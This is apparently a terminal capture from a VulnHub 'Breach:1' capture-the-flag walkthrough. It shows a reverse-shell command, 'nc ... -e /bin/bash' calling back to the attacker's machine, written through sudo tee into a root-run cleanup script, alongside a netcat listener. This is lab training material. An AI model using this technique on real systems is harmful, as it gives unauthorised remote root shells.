 /bin/bash
blumbergh@Breach: ~ 126x8
blumbergh@Breach:~$ cat revshell | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
nc 192.168.110.2 4444 -e /bin/bash
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
nc 192.168.110.2 4444 -e /bin/bash
blumbergh@Breach:~$ ll /usr/share/cleanup/tidyup.sh
-rwxr-xr-x 1 root root 35 /usr/share/cleanup/tidyup.sh*
blumbergh@Breach:~$
/bin/bash 126x32
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $nc -lnvp 4444
Listening on 0.0.0.0 4444